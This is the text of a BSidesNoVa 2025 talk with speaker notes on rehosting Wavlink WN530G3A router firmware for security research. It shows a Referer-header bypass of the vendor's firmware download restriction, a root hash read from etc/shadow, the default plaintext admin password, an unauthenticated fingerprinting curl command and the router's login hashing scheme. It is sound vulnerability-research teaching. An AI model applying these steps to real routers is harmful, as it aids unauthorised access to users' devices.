Slide 1
Wavlink: When security and software design is an afterthought
BsidesNoVa 2025
Presented by
ice-wzl

Slide 2
whoami
ice-wzl
GIAC Advisory Board
SANS vTA, GXPN, GAWN, GREM, GASF, GCIH, GCIA
CISSP
HijackLibs Contributor
MSc Computer Science, Merrimack College
Socials:
X: @ice_wzl_cyber
Github: ice-wzl
BsidesNoVa

Slide 3

Wavlink: An Overview
https://www.wavlink.com/en_us/index.html
https://www.wavlink.com/en_us/firmware.html
Wavlink is a registered trademark of Winstars Technology Ltd.
Shenzhen, China-based company that manufactures and sells networking products such as routers and extenders
Operations are in China, Hong Kong, and California
Wavlink products are sold internationally via online retailers like Amazon and eBay
Wavlink AX6000
$148 MSRP
BsidesNoVA
Notes:
Quick overview of wavlink
Wavlinks parent company is winstar Technologies
They are based out of Shenzhen China. They offer a variety of IoT devices to include routers and extenders.
Their only US based location is in California
Typically if you want to purchase these devices, third party retailers like Amazon and Ebay are your best bet.
They do have an official store at wavlinkstore.com. Prices are typically 30% higher than Ebay for new in box.
On the right is one of their newer offerings, the AX6000. Typical MSRP is under 100$. They are very focused on the SOHO/Outdoor WIFI space. No enterprise offerings at this time.

Slide 4


Target router overview:
Obtaining the Firmware
- You may browse all firmware for this model router:
https://docs.wavlink.xyz/Firmware/fm-530g3a/
- You may obtain a copy of the firmware from this url:
https://files2.wavlink.com/drivers/fw/WN530G3A_20230616_WAVLINK_M30G3_V230616.bin
Model: QUANTUM D2G/WL-WN530G3A
BsidesNoVa
2025
Notes:
Our target router for the day is the WN530G3
The firmware is publicly accessible with a few caveats we will get into later on.
It sports a 2.4 and 5 Ghz band. Very much a SOHO router
Typical MSRP for this router is $50, although I have seen listings in the 30s.

Slide 5
What is Rehosting?
Firmware rehosting is the process of extracting the software from an embedded device and running it in an emulated environment on a separate, non-native machine
It enables security researchers and developers to perform dynamic analysis, testing, and debugging on firmware without needing the original, resource-constrained physical hardware
Why rehost vs Purchase?
Sometimes the embedded system is not available for purchase in your location
Sometimes it's simply out of the budget
https://github.com/therealsaumil/emux
Notes:
Rehosting simply put is running firmware on a non native platform.
It is important to note that not all firmware rehosting achieves full device behavior—peripherals and hardware nuances often require stubs or models—so results can be partial.
Also there is no issue if you brick the router. This can happen quite easily when attempting to backdoor firmware. When it is rehosted there is no financial cost if you cannot reflash the router, which can be a time intensive exercise in and of itself.
With emux, you can simply restart the emulation process and be off the races again.
Much easier to bring your own tools! I often times leave some tools that aid in the vulnerability research process in the firmware root (gdb, tcpdump, socat, etc)
Emux makes it trivial to establish a shell on the router (a stable one too)
This can often eat up a ton of time. By rehosting we can reallocate that time to VR vice attempting to establish a shell via the debug port.

Slide 6
General Rehosting Steps
Pick a target
Obtain the firmware
Unpack the firmware
Figure out how the device boots
What processes are started?
What order do processes need to be started in?
What services are typically exposed out of the box?
Begin analysis / fuzzing
Profit?
Notes:
Here is a general overview of rehosting
Rehosting is a difficult subject area
Picking a target is sometimes the most difficult step. There are so many options, so many models, version, and firmware differences
Sometimes firmware is encrypted
What do we do then.
From my experience when firmware is encrypted, it wasnt always this way. Start with the oldest version (v 1.0) and see if that is encrypted (it often isnt)
At the end of the day the routers needs an ability to decrypt the firmware, decryption binary on disk, scripts etc. Look at the update processes
When v 1.0 is encrypted you often have to purchase the router and MiTM the update process or dump it while the router is running

Slide 7


Obtaining the Firmware :(
GET /drivers/fw/WN530G3A_20230616_WAVLINK_M30G3_V230616.bin HTTP/2
Host: files2.wavlink.com
Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://docs.wavlink.xyz/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive
-------------------------------------------------------------------------------------------------------------------
HTTP/2 403 Forbidden
Server: Tengine
Date: Sun, 10 Aug 2025 21:28:16 GMT
Content-Type: text/html; charset=utf-8
X-Tengine-Error: denied by Referer ACL
Cache_control: no-cache, no-store
Pragma: no-cache
Via: ens-cache4.us33[,403003]
Timing-Allow-Origin: *
Eagleid: a3b5f69817548612963588758e
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"><html><head><title>403 Forbidden</title></head><body><h1>403 Forbidden</h1><p>You don't have permission to access the URL on this server.</p><p>denied by Referer ACL</p><hr/>Powered by Tengine <br/>CDN Request Id: a3b5f69817548612963588758e</body></html>
Request
Response
BsidesNoVa
Notes:
When attempting to download the older firmware, I was returned a forbidden error message as you can see on the screen. There is a key sentence, that caught my eye, can anyone see it.
Yes, denied by referrer ACL. Fairly verbose error message, that might be good for a developer or web administrator, but this was the key sentence that started this whole journey. Dont provide curious users with more information than you need to! Never offer up information for free.
Error tells you the exact header it is parsing and making decisions on.
What if we change the header, what if we remove the header. There are all questions running through my mind
It is important to note that the site that provides the download links is wavlink.xyz, and the server where the firmware is actually hosted is files2.wavlink.com

Slide 8

Obtaining the Firmware :)
BsidesNoVa
2025
Notes:
Its quite difficult to parse a header that no longer exists on the request. The developers either did not account for this possibility, or they chose to fail open vs fail closed. In other words if the header does not exist provide the firmware. The former is much more likely in this case.

Slide 9
Recap: Firmware Spelunking
To Recap:
Browse to the target website
If you encounter a 403 Forbidden
Simply remove the Referer header
Or set the Referer header to: files2.wavlink.com and it will bypass the ACL restriction
The ACL protected firmware is located in my Github Repository: https://github.com/ice-wzl/Wavlink-WN530G3A-Cmd-Injection
WN530G3A_20230616_WAVLINK_M30G3_V230616.bin
2025
BsidesNoVa
Notes:
Quick recap before moving on
Visit the target site
When downloading older firmware, simply strip the Referer header or set it to files2.wavlink.com. That also worked! The site containing the firmware is files2.wavlink.com.
This will spoof a same origin request vs the normal cross origin request
If you are feeling lazy the firmware is located in my repo, to save you from recreating this

Slide 10
Unpacking and Rehosting
Firmware is unencrypted, simple unpacking process
sudo binwalk --run-as=root --preserve-symlinks -e WN530G3A_20230616_WAVLINK_M30G3_V230616.bin 130 ↵
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
64 0x40 LZMA compressed data, properties: 0x6D, dictionary size: 8388608 bytes, uncompressed size: 6370112 bytes
1979489 0x1E3461 Squashfs filesystem, little endian, version 4.0, compression:xz, size: 5065865 bytes, 1231 inodes, blocksize: 262144 bytes, created: 2023-04-03 04:34:35
WARNING: One or more files failed to extract: either no utility was found or it's unimplemented
Quarter Month
Year
BsidesNoVa
Notes:
If you are unfamiliar with binwalk this is perfect starter firmware as its unencrypted.
When attempting to rehost firmware it is super important to preserve symlinks, do make sure to not forget that switch.
Some of the most simple firmware packing you will see
It has a customer header and trailer (which binwalk does not alert you to) some LZMA compressed data and then the squashfs filesystem which is what we are after.

Slide 11
Creds?? How does the router operate??
cat etc/shadow
rootws:$1$N5vjYyES$8ftN1IOibtd2eBuH2UljL/:18841:0:99999:7:::
---------------------------------------------------------------
cat etc/inittab
::sysinit:/etc/init.d/rcS S boot
::shutdown:/etc/init.d/rcS K shutdown
::askconsole:/usr/libexec/login.sh
---------------------------------------------------------------
ls -la /etc/init.d/rcS
ls: cannot access '/etc/init.d/rcS': No such file or directory
---------------------------------------------------------------
cat etc/init.d/boot
echo "0 23 * * * killall -9 lighttpd" >> /etc/crontabs/rootws
echo "1 23 * * * /usr/sbin/lighttpd -f /etc/lighttpd/lighttpd.conf" >> /etc/crontabs/rootws
BsidesNoVa
Notes:
I am including this slide, to show a difference between wavlink and many other router brands such as D-Link and TP-Link. Typically routers booting will hinge on the /etc/inittab file, however wavlink is a bit different
As you can see rcS file doesnt even exist in this firmware.
Wavlink is based on OpenWRT and you can find the OpenWRT header in many of the wavlink files, however they also have many custom scripts, files and binaries on this router. So I like to say inspired by openwrt.
/etc/inittab however is still present in the firmware, and not removed
Passwords are MD5 hashed,
the /etc/init.d directory is critical for this router to boot. This is where all the boot scripts are located which i will show you on the next slide
Before moving on, we can see that in the boot script, cron jobs are established. Im not sure why the web service is restarted every day, but never the less it is. Its very important as rehosters to check these start up scripts and read them from top to bottom. It shows you what is expected behavior. What services are supposed to start by default. It allows you to discern if you have successfully rehosted the router or not.

Slide 12
What else does the router need to actually start properly?
ls etc/inid.d/*
boot cron dnsmasq done firewall fstab gpio_switch init_pctl led led_button_init lighttpd log miniupnpd modedetect network networkdetect odhcpd relayd rpcd sysctl sysfixtime sysntpd system umount urandom_seed wan_speed wdsdetect
-----------------------------------------------------------------------------------------------------
EMUX config.txt
# WN530G3 Wavlink Router
# Contributed by ice-wzl
#
id=WN530G3
rootfs=squashfs-root
randomize_va_space=0
initcommands="/etc/init.d/boot start; /etc/init.d/firewall start; /etc/init.d/led start; /etc/init.d/miniupnpd start; /etc/init.d/odhcpd start; /etc/init.d/sysfixtime start; /etc/init.d/urandom_seed start; /etc/init.d/cron start; /etc/init.d/fstab start; /etc/init.d/led_button_init start; /etc/init.d/modedetect start; /etc/init.d/relayd start; /etc/init.d/sysntpd start; /etc/init.d/wan_speed start; /etc/init.d/dnsmasq start; /etc/init.d/gpio_switch start; /etc/init.d/lighttpd start; /etc/init.d/network start; /etc/init.d/rpcd start; /etc/init.d/system start; /etc/init.d/wdsdetect start; /etc/init.d/done start; /etc/init.d/init_pctl start; /etc/init.d/log start; /etc/init.d/networkdetect start; /etc/init.d/sysctl start; /etc/init.d/umount start; /sbin/init"
BsidesNoVa
Notes:
Here is that /etc/init.d directory in its entirety. If you are unfamiliar with emux, this is the config.txt file that is a requirement for emux emulation. Essentially this file tells emux how to boot the router. It is the command that gets executed in the docker container when you tell emux to start the target device. This is critical to get right.
In my config file I essentially run each of these scripts which bring up all the default router services and then call the init binary which is expected to be run at this time.

Slide 13
Other Interesting Rehosting Steps
https://github.com/ice-wzl/Wavlink-WN530G3A-Cmd-Injection/blob/main/emux/WN530G3.tar
Set 127.0.0.1 wavlogin.link in your /etc/hosts
Create /var/run/lighttpd.pid file
Remove file /etc/lighttpd/conf.d/10-redirect.conf
Comment out the below two lines
$SERVER["socket"] == ":443" {
# ssl.engine = "enable"
# ssl.pemfile = "/etc/lighttpd/ssl/Meshlink.pem"
server.document-root = "/etc/lighttpd/www"
}
BsidesNoVa
Notes:
Some additional firmware customization steps we must take outside of the the emux config file.
There will always be some odd nuances with each target router when attempting to emulate it.
We cannot match the environment the router firmware expects 100%. As you can see we have to touch a pid file, remove a pesky redirect config file and turn off the ssl options.
For VR we are always going to want to use the clear text http port over anything encrypted. It makes VR much easier
Additionally I could not get the web server process to start without commenting this section out. There might be a work around, and simply a skill issue on my end. If you find a way please reach out to me and let me know!

Slide 14
Webroot??
cat etc/lighttpd/www/803F5D.txt
live_setting.shtml
/cgi-bin/applogin.cgi?api=app&password=
main1.shtml
VER=2
home=main.shtml?app=1
wizard=wizard.shtml?app=1
wifi=wifi.shtml?app=1
led=ledonoff_mesh.shtml?app=1
status=devicestat.shtml?app=1
setup=setting.shtml?app=1
init=sysinit.shtml?app=1
logout=/cgi-bin/applogin.cgi?api=logout
----------------------------------------------------------------------------------------------------
cat etc/lighttpd/www/api.txt
{
"API_Ver": "1",
"API ": "ap.setup/cgi-bin/api.cgi",
"https": "1"
}
BsidesNoVa
Notes:
This slide sets the stage for some of the themes we will see later.
There are two utterly bizarre files in the webroot. This is not an artifact of my actions, they are in the firmware taken from the wavlink website.
I can only speculate, my guess is that these are some developer files that were not cleaned up before shipping the firmware.
They are removed from the 2024 version providing further evidence that this was a mistake
There is no known api for this router model.
Additionally cgi-bin/api.cgi does not exist
It potentially is a drop in file that allows the developers to test some router functionality without having to click around the gui to simulate actions.
That is my best guess

Slide 15
Where is the config?
cat /etc/config/winstar
--snip--
option SYS_DOMAIN1 'wavlogin.link'
option SYS_DOMAIN2 'wifi.wavlink.com'
option lan_ipaddr '192.168.10.1'
option Brand 'WAVLINK'
option ENWISP '0'
option Platform 'SF19A28'
option Password 'adminadmin'
No need to crack hashes when they are in the clear
All routers settings stored in the winstar file
BsidesNoVa
Notes:
winstar is our key /etc/ file
All the configuration data is stored here.
Some routers have a giant reliance on NVRAM in order to save configuration data. This does not appear to be the case for wavlink.
This is a great known file path that can be used when attempting to perform LFI or other vulnerability classes.
Quite puzzling the admin password is not hashed at all. Other small SOHO routers still hash their passwords. Such as TPLink. There is no reason why wavlink cannot do the same

Slide 16

Once all the pieces are in place
BsidesNoVa

Slide 17
Can we fingerprint the router?
curl -X GET -A "" http://127.0.0.1/ > /tmp/root.out; egrep "Model=|ModelType=|SYS_DOMAIN1|Lang=|localIP=|wanGateway=" /tmp/root.out
var Model="WN530G3";
var ModelType="GW";
var SYS_DOMAIN1="wavlogin.link";
var Lang="en";
var tmpLang="";
var localIP="::ffff:192.168.100.1";
Trivial to fingerprint Wavlink remotely
Automate discovery, and exploitation
BsidesNoVa
Notes:
As a developer we need to provide the required information to our userbase. However, it is important to not offer any information for free. In otherwords, dont disclose more than you have to.
Exposing the exact model to any unauthenticated user is not necessary. It would be easy to hide that and only disclose module number to an authenticated user.
Almost every router protects the exact firmware version, in my opinion they should do the same for the model number.
By disclosing the model number it makes it trivial for bad actors to set up automated scanning and exploitation tools
Exposing the LAN side ip to an unauthenticated user is simply jaw dropping. There is no reason for this, and I have never see that with any other router. First time for everything

Slide 18

One way to hash a password…
POST /cgi-bin/login.cgi HTTP/1.1
--snip--
newUI=1&page=login&username=admin&langChange=0&ipaddr=%3A%3Affff%3A192.168.100.10&login_page=login.shtml&homepage=main.shtml&sysinitpage=sysinit.shtml&wizardpage=wizard.shtml&hostname=localhost&key=M37557355&password=9b8f742697cf4656f70f6ec00e1b4947&lang_select=en
BsidesNoVa
Notes:
This slide shows what an authentication attempt looks like.
When i was attempting to automate some of the exploitation we will get into i quickly realized that a simple md5 was not accurate and more was occurring under the hood.
The get random function chooses a random number and prepends M to the front of the int. This forms the key value. The key value is then prepended to the clear text password and that is then md5 hashed to arrive and the password parameter.
The key is additionally transmitted in the request
The router then reads the clear text password out of the winstar config files, performs the same hashing actions that we performed on the client side, and then the hashes are compared.
This is a very custom system which is something we should always be looking for when performing vulnerability research. Look for the custom developer driven implementations, that is where you are likely to find vulnerabilities.
That being said, i did not find any bypasses with this POST request. That certainly doesnt mean they dont exist! This is an interesting request that I would like to highlight for further research by you all!

Slide 19


Overview Page
BsidesNoVa
Notes:
This is the main router landing page post authentication and on the right is the setup page where all of our fun configuration options live.

Slide 20
